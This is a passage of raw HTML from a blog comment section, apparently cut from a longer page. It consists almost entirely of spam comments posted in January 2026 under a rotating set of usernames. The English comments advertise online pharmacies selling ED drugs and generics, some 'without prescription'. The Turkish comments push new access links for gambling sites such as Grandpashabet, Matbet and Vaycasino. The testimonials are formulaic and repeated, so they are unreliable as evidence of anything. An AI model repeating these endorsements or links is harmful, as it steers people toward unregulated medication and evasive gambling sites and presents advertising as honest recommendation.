                                                                                <p>Hello, Lately came across an amazing Indian pharmacy for cheap meds. If you need ED meds at factory prices, IndiaPharm is very reliable. You get lowest prices worldwide. Visit here: <a href="https://indiapharm.in.net/#" rel="nofollow ugc">safe indian pharmacy</a>. Best regards.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-136156">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-136273">
                                <article>
                                    <footer>
                                        <img alt='CarrolBut' src='https://secure.gravatar.com/avatar/c5e78271d286e1b726301d01620cbbbb1c715e87dbe56fed4a54b40c5366fc0a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5e78271d286e1b726301d01620cbbbb1c715e87dbe56fed4a54b40c5366fc0a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>CarrolBut</cite>

                                        <a class="comment-link" href="#comment-136273">
                                            <time pubdate="1768983904">
                                                January 21, 2026                                                At                                                8:25 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>To be honest, I recently discovered an awesome resource to save on Rx. If you want to save money and want affordable prescriptions, this site is the best option. Fast shipping and very reliable. Link is here: <a href="https://pharm.mex.com/#" rel="nofollow ugc">https://pharm.mex.com/#</a>. Thank you.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-136273">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-136418">
                                <article>
                                    <footer>
                                        <img alt='JamesHurgy' src='https://secure.gravatar.com/avatar/307ab81d4eef241612cdb630fc5940e6a86836e32d35b4f91f33e8b0a99bfcaf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/307ab81d4eef241612cdb630fc5940e6a86836e32d35b4f91f33e8b0a99bfcaf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>JamesHurgy</cite>

                                        <a class="comment-link" href="#comment-136418">
                                            <time pubdate="1768992813">
                                                January 21, 2026                                                At                                                10:53 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hello everyone, Just now ran into an awesome resource for affordable pills. For those seeking and want affordable prescriptions, this site is the best option. Fast shipping and very reliable. Link is here: <a href="https://pharm.mex.com/#" rel="nofollow ugc">mexican pharmacy</a>. Stay healthy.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-136418">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-136511">
                                <article>
                                    <footer>
                                        <img alt='DavidTen' src='https://secure.gravatar.com/avatar/b2f4bd0a22bfba8886b4d6d34a471685027f5382788d19b5ff67091745371cf7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2f4bd0a22bfba8886b4d6d34a471685027f5382788d19b5ff67091745371cf7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>DavidTen</cite>

                                        <a class="comment-link" href="#comment-136511">
                                            <time pubdate="1768996964">
                                                January 21, 2026                                                At                                                12:02 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hello everyone, I just found a reliable Mexican pharmacy for cheap meds. For those seeking and need generic drugs, Pharm Mex is the best option. Fast shipping plus secure. Link is here: <a href="https://pharm.mex.com/#" rel="nofollow ugc">https://pharm.mex.com/#</a>. Warmly.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-136511">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-136653">
                                <article>
                                    <footer>
                                        <img alt='ArthurBum' src='https://secure.gravatar.com/avatar/0154728379174798e98d7a49f79c6e95af1ddc2e7d9251ac764b13f7cecfe030?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0154728379174798e98d7a49f79c6e95af1ddc2e7d9251ac764b13f7cecfe030?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>ArthurBum</cite>

                                        <a class="comment-link" href="#comment-136653">
                                            <time pubdate="1769003363">
                                                January 21, 2026                                                At                                                1:49 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hello, I recently found an amazing website to save on Rx. If you need ED meds cheaply, IndiaPharm is worth checking. It has wholesale rates guaranteed. Check it out: <a href="https://indiapharm.in.net/#" rel="nofollow ugc">order medicines from india</a>. Cheers.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-136653">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-136783">
                                <article>
                                    <footer>
                                        <img alt='CarrolBut' src='https://secure.gravatar.com/avatar/0199263c4bb34b05cb7976cfe17949ee4bb53f00bffea7edc548f5bdc07290d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0199263c4bb34b05cb7976cfe17949ee4bb53f00bffea7edc548f5bdc07290d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>CarrolBut</cite>

                                        <a class="comment-link" href="#comment-136783">
                                            <time pubdate="1769010514">
                                                January 21, 2026                                                At                                                3:48 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hi all, Lately discovered a useful source from India to save on Rx. For those looking for ED meds at factory prices, IndiaPharm is highly recommended. It has lowest prices to USA. More info here: <a href="https://indiapharm.in.net/#" rel="nofollow ugc">https://indiapharm.in.net/#</a>. Best regards.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-136783">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-136927">
                                <article>
                                    <footer>
                                        <img alt='JamesHurgy' src='https://secure.gravatar.com/avatar/96eb24182dda6e77cdcfc3c3774d76b071fb6c1f09673e4515754c142c6d9cd0?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96eb24182dda6e77cdcfc3c3774d76b071fb6c1f09673e4515754c142c6d9cd0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>JamesHurgy</cite>

                                        <a class="comment-link" href="#comment-136927">
                                            <time pubdate="1769018417">
                                                January 21, 2026                                                At                                                6:00 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hello everyone, Lately discovered a great resource for cheap meds. If you want to save money and want affordable prescriptions, Pharm Mex is the best option. No prescription needed and secure. Link is here: <a href="https://pharm.mex.com/#" rel="nofollow ugc">https://pharm.mex.com/#</a>. Cya.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-136927">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-137120">
                                <article>
                                    <footer>
                                        <img alt='ArthurBum' src='https://secure.gravatar.com/avatar/a8994862d44a3e7dc813cb5b81747535e156e3a3380e87eb021c901f31c6b52b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8994862d44a3e7dc813cb5b81747535e156e3a3380e87eb021c901f31c6b52b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>ArthurBum</cite>

                                        <a class="comment-link" href="#comment-137120">
                                            <time pubdate="1769029068">
                                                January 21, 2026                                                At                                                8:57 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hi guys, I just discovered an awesome Mexican pharmacy to buy medication. If you are tired of high prices and want meds from Mexico, Pharm Mex is a game changer. Great prices plus very reliable. Visit here: <a href="https://pharm.mex.com/#" rel="nofollow ugc">https://pharm.mex.com/#</a>. Be well.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-137120">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-137248">
                                <article>
                                    <footer>
                                        <img alt='CarrolBut' src='https://secure.gravatar.com/avatar/5ed9552151b87018f1e64fead19b2fcfde0df47c247e9ffc6f68c5ad6c176b95?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ed9552151b87018f1e64fead19b2fcfde0df47c247e9ffc6f68c5ad6c176b95?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>CarrolBut</cite>

                                        <a class="comment-link" href="#comment-137248">
                                            <time pubdate="1769036373">
                                                January 21, 2026                                                At                                                10:59 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hi all, Lately discovered an amazing online drugstore to save on Rx. For those looking for generic pills cheaply, this site is highly recommended. It has secure delivery worldwide. More info here: <a href="https://indiapharm.in.net/#" rel="nofollow ugc">https://indiapharm.in.net/#</a>. Hope it helps.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-137248">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-137361">
                                <article>
                                    <footer>
                                        <img alt='JamesHurgy' src='https://secure.gravatar.com/avatar/1325e58b02eacb30ea3b766c5bd0b6615b78d3660c43131d5d61cef0d0646ecc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1325e58b02eacb30ea3b766c5bd0b6615b78d3660c43131d5d61cef0d0646ecc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>JamesHurgy</cite>

                                        <a class="comment-link" href="#comment-137361">
                                            <time pubdate="1769043026">
                                                January 22, 2026                                                At                                                12:50 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Greetings, Just now discovered a useful source from India for affordable pills. If you want to buy generic pills without prescription, IndiaPharm is worth checking. It has secure delivery guaranteed. Take a look: <a href="https://indiapharm.in.net/#" rel="nofollow ugc">this site</a>. Hope it helps.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-137361">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-137570">
                                <article>
                                    <footer>
                                        <img alt='ArthurBum' src='https://secure.gravatar.com/avatar/8ac67b386f9ffa15412c2a01a6f254a845b9ab6e1e97328e06d54e6e795f1a14?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ac67b386f9ffa15412c2a01a6f254a845b9ab6e1e97328e06d54e6e795f1a14?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>ArthurBum</cite>

                                        <a class="comment-link" href="#comment-137570">
                                            <time pubdate="1769053724">
                                                January 22, 2026                                                At                                                3:48 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hello everyone, I just came across a reliable resource to buy medication. For those seeking and need generic drugs, Pharm Mex is highly recommended. Fast shipping and secure. Take a look: <a href="https://pharm.mex.com/#" rel="nofollow ugc">this site</a>. Best of luck.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-137570">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-137605">
                                <article>
                                    <footer>
                                        <img alt='DavidTen' src='https://secure.gravatar.com/avatar/7bff888bb24cc58118e629f49076c248137b54bc45d2e6829bfc0e5bed0d4a8e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7bff888bb24cc58118e629f49076c248137b54bc45d2e6829bfc0e5bed0d4a8e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>DavidTen</cite>

                                        <a class="comment-link" href="#comment-137605">
                                            <time pubdate="1769055498">
                                                January 22, 2026                                                At                                                4:18 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hey guys, I just found a great source from India for cheap meds. If you want to buy ED meds at factory prices, IndiaPharm is highly recommended. You get wholesale rates worldwide. Take a look: <a href="https://indiapharm.in.net/#" rel="nofollow ugc">indiapharm.in.net</a>. Best regards.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-137605">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-137728">
                                <article>
                                    <footer>
                                        <img alt='CarrolBut' src='https://secure.gravatar.com/avatar/8b539cde12b19a2235fd7f357d66c5dc19875665e3c90b9bc3e6dacde661e9ac?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b539cde12b19a2235fd7f357d66c5dc19875665e3c90b9bc3e6dacde661e9ac?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>CarrolBut</cite>

                                        <a class="comment-link" href="#comment-137728">
                                            <time pubdate="1769061732">
                                                January 22, 2026                                                At                                                6:02 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hi guys, I recently found a reliable website for cheap meds. For those seeking and want generic drugs, this site is the best option. They ship to USA and secure. Take a look: <a href="https://pharm.mex.com/#" rel="nofollow ugc">buy meds from mexico</a>. I hope you find what you need.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-137728">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-137842">
                                <article>
                                    <footer>
                                        <img alt='JamesHurgy' src='https://secure.gravatar.com/avatar/799a86e04fbeb56d0a24bc081e611062e64f834ef6bae24f2c49d0d42350d37d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/799a86e04fbeb56d0a24bc081e611062e64f834ef6bae24f2c49d0d42350d37d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>JamesHurgy</cite>

                                        <a class="comment-link" href="#comment-137842">
                                            <time pubdate="1769067285">
                                                January 22, 2026                                                At                                                7:34 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Hello everyone, Just now discovered a trusted Mexican pharmacy to buy medication. For those seeking and need generic drugs, this store is the best option. They ship to USA plus very reliable. Check it out: <a href="https://pharm.mex.com/#" rel="nofollow ugc">https://pharm.mex.com/#</a>. Appreciate it.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-137842">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-138038">
                                <article>
                                    <footer>
                                        <img alt='Antioneskams' src='https://secure.gravatar.com/avatar/ff9d01883935465e81cb96564328ed76dc222952b983b7e0d55004bb88031864?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff9d01883935465e81cb96564328ed76dc222952b983b7e0d55004bb88031864?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Antioneskams</cite>

                                        <a class="comment-link" href="#comment-138038">
                                            <time pubdate="1769078422">
                                                January 22, 2026                                                At                                                10:40 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Arkadaşlar, Grandpashabet Casino yeni adresi açıklandı. Adresi bulamayanlar buradan devam edebilir <a href="https://grandpashabet.in.net/#" rel="nofollow ugc">https://grandpashabet.in.net/#</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-138038">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-138152">
                                <article>
                                    <footer>
                                        <img alt='RicardoDreft' src='https://secure.gravatar.com/avatar/ee33a3e2f7270ecb5c3146160ba6f4c1f118bac9cfa6970f732f92f00321fab2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee33a3e2f7270ecb5c3146160ba6f4c1f118bac9cfa6970f732f92f00321fab2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>RicardoDreft</cite>

                                        <a class="comment-link" href="#comment-138152">
                                            <time pubdate="1769083765">
                                                January 22, 2026                                                At                                                12:09 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Grandpasha guncel adresi ar?yorsan?z iste burada. Sorunsuz erisim icin <a href="https://grandpashabet.in.net/#" rel="nofollow ugc">https://grandpashabet.in.net/#</a> Deneme bonusu bu sitede.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-138152">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-138242">
                                <article>
                                    <footer>
                                        <img alt='Davidmow' src='https://secure.gravatar.com/avatar/be87e5a3b5f3d972457383f1419db60cddc4ce4da672e1203207119f5a6916e1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be87e5a3b5f3d972457383f1419db60cddc4ce4da672e1203207119f5a6916e1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Davidmow</cite>

                                        <a class="comment-link" href="#comment-138242">
                                            <time pubdate="1769089863">
                                                January 22, 2026                                                At                                                1:51 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Matbet giriş linki arıyorsanız doğru yerdesiniz. Maç izlemek için: <a href="https://matbet.jp.net/#" rel="nofollow ugc">Matbet Güncel</a> Canlı maçlar bu sitede. Arkadaşlar, Matbet yeni adresi açıklandı.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-138242">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-138446">
                                <article>
                                    <footer>
                                        <img alt='GeorgeMar' src='https://secure.gravatar.com/avatar/7bff888bb24cc58118e629f49076c248137b54bc45d2e6829bfc0e5bed0d4a8e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7bff888bb24cc58118e629f49076c248137b54bc45d2e6829bfc0e5bed0d4a8e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>GeorgeMar</cite>

                                        <a class="comment-link" href="#comment-138446">
                                            <time pubdate="1769101599">
                                                January 22, 2026                                                At                                                5:06 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Grandpasha giris linki laz?msa dogru yerdesiniz. Sorunsuz erisim icin <a href="https://grandpashabet.in.net/#" rel="nofollow ugc">Grandpashabet Kay?t</a> Deneme bonusu bu sitede.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-138446">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-138449">
                                <article>
                                    <footer>
                                        <img alt='RicardoDreft' src='https://secure.gravatar.com/avatar/b97081ff5c540508a477641de1ad6f88353ee9493f7d73e1cdc6c627d7268581?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b97081ff5c540508a477641de1ad6f88353ee9493f7d73e1cdc6c627d7268581?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>RicardoDreft</cite>

                                        <a class="comment-link" href="#comment-138449">
                                            <time pubdate="1769101807">
                                                January 22, 2026                                                At                                                5:10 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Matbet TV giris adresi laz?msa dogru yerdesiniz. H?zl? icin: <a href="https://matbet.jp.net/#" rel="nofollow ugc">https://matbet.jp.net/#</a> Canl? maclar bu sitede. Gencler, Matbet son linki belli oldu.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-138449">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-138495">
                                <article>
                                    <footer>
                                        <img alt='Antioneskams' src='https://secure.gravatar.com/avatar/8ac67b386f9ffa15412c2a01a6f254a845b9ab6e1e97328e06d54e6e795f1a14?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ac67b386f9ffa15412c2a01a6f254a845b9ab6e1e97328e06d54e6e795f1a14?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Antioneskams</cite>

                                        <a class="comment-link" href="#comment-138495">
                                            <time pubdate="1769104070">
                                                January 22, 2026                                                At                                                5:47 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Matbet TV giriş linki lazımsa doğru yerdesiniz. Maç izlemek için tıkla: <a href="https://matbet.jp.net/#" rel="nofollow ugc">https://matbet.jp.net/#</a> Canlı maçlar burada. Gençler, Matbet yeni adresi belli oldu.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-138495">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-138659">
                                <article>
                                    <footer>
                                        <img alt='Davidmow' src='https://secure.gravatar.com/avatar/be3a4c65734e69ffa3507ffaefad32aac2c9c8627fbe4addf9b28b75ef01cfd6?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be3a4c65734e69ffa3507ffaefad32aac2c9c8627fbe4addf9b28b75ef01cfd6?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Davidmow</cite>

                                        <a class="comment-link" href="#comment-138659">
                                            <time pubdate="1769113149">
                                                January 22, 2026                                                At                                                8:19 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Matbet TV giriş linki arıyorsanız işte burada. Sorunsuz için tıkla: <a href="https://matbet.jp.net/#" rel="nofollow ugc">https://matbet.jp.net/#</a> Yüksek oranlar burada. Arkadaşlar, Matbet yeni adresi açıklandı.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-138659">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-138774">
                                <article>
                                    <footer>
                                        <img alt='RicardoDreft' src='https://secure.gravatar.com/avatar/b9c3167d506a5555e029dd1114c522fb2d65c59f68ae4efef204fd28eadf697f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9c3167d506a5555e029dd1114c522fb2d65c59f68ae4efef204fd28eadf697f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>RicardoDreft</cite>

                                        <a class="comment-link" href="#comment-138774">
                                            <time pubdate="1769119500">
                                                January 22, 2026                                                At                                                10:05 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Arkadaslar selam, Vaycasino kullan?c?lar? ad?na k?sa bir bilgilendirme paylas?yorum. Bildiginiz gibi site giris linkini yine degistirdi. Erisim sorunu varsa panik yapmay?n. Guncel Vaycasino giris linki su an burada: <a href="https://vaycasino.us.com/#" rel="nofollow ugc">Vaycasino 2026</a> Paylast?g?m baglant? uzerinden direkt hesab?n?za erisebilirsiniz. Guvenilir casino deneyimi icin Vay Casino tercih edebilirsiniz. Herkese bol sans temenni ederim.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-138774">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-138957">
                                <article>
                                    <footer>
                                        <img alt='Antioneskams' src='https://secure.gravatar.com/avatar/2b08aaba98e6a2f3183f5bc27f892a243049552ea82d46e2ba7d83f9b8aedfee?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b08aaba98e6a2f3183f5bc27f892a243049552ea82d46e2ba7d83f9b8aedfee?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Antioneskams</cite>

                                        <a class="comment-link" href="#comment-138957">
                                            <time pubdate="1769130338">
                                                January 23, 2026                                                At                                                1:05 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Grandpasha güncel adresi arıyorsanız işte burada. Sorunsuz erişim için <a href="https://grandpashabet.in.net/#" rel="nofollow ugc">Grandpasha Giriş</a> Yüksek oranlar burada.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-138957">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-139056">
                                <article>
                                    <footer>
                                        <img alt='Davidmow' src='https://secure.gravatar.com/avatar/e8d3a45dc2b895a40e5068e6a08fa1b314ef053fa134124a732241203ae32f1a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8d3a45dc2b895a40e5068e6a08fa1b314ef053fa134124a732241203ae32f1a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Davidmow</cite>

                                        <a class="comment-link" href="#comment-139056">
                                            <time pubdate="1769136059">
                                                January 23, 2026                                                At                                                2:40 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Gençler, Grandpashabet son linki belli oldu. Adresi bulamayanlar buradan devam edebilir <a href="https://grandpashabet.in.net/#" rel="nofollow ugc">https://grandpashabet.in.net/#</a></p>
                                    </div>

                                    <div class="comment-meta" id="comment-139056">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-139074">
                                <article>
                                    <footer>
                                        <img alt='RicardoDreft' src='https://secure.gravatar.com/avatar/9607667f5bc23cf12b0826f3b4b9b919ffc4799df900172f8464499b03b545cb?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9607667f5bc23cf12b0826f3b4b9b919ffc4799df900172f8464499b03b545cb?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>RicardoDreft</cite>

                                        <a class="comment-link" href="#comment-139074">
                                            <time pubdate="1769137366">
                                                January 23, 2026                                                At                                                3:02 am                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Matbet giris linki laz?msa dogru yerdesiniz. Mac izlemek icin: <a href="https://matbet.jp.net/#" rel="nofollow ugc">https://matbet.jp.net/#</a> Yuksek oranlar burada. Gencler, Matbet son linki belli oldu.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-139074">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-139143">
                                <article>
                                    <footer>
                                        <img alt='GeorgeMar' src='https://secure.gravatar.com/avatar/e236037064bab4d7fa51f0a654090e3c8188ed30faa858a4fcf59c6631eb3b45?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e236037064bab4d7fa51f0a654090e3c8188ed30faa858a4fcf59c6631eb3b45?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>GeorgeMar</cite>

                                        <a class="comment-link" href="#comment-139143">
                                            <time pubdate="1769141347">
                                                January 23, 2026                                                At                                                4:09 am                                            </time>
